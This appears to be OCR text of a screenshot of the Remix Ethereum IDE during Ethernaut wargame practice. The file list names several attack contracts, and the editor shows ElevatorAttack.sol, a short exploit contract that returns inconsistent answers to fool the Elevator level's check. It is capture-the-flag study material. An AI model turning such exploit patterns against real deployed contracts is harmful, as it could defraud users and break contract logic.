 Firefox File Edit View History Bookmarks Tools Window Help
105
Mon Jan 30 5:39 PM
Remix - Ethereum IDE
Ethernaut
Remix - Ethereum IDE
Excalidraw
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.17+commit.8df45f5f.js
170%
1
FILE EXPLORER
WORKSPACES
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
AttackConflip.sol
AttackTelephone.sol
TakeMyMoney.sol
IAmKing.sol
ReentranceAttack.sol
ElevatorAttack.sol
scripts
tests
README.txt
.prettierrc.json
Home
3_Ballot.sol
ElevatorAttack.sol
1 pragma solidity ^0.8.17;
2
3 interface IElevator {
4 function goTo(uint) external;
5 }
6
7 contract Attack {
8
9 bool isSecondTime = false;
10
11 function isLastFloor(uint _floor) external returns (bool) {
12 if (isSecondTime) {
13 return true;
14 }
15
16 isSecondTime = true;
17 return false;
18 }
19
20 function attack(address _target) external {
21 IElevator elevator = IElevator(_target);
22
23 elevator.goTo(1);
24 }
25 }
0
listen on all transactions
Search with transaction hash or address
LearnWeb3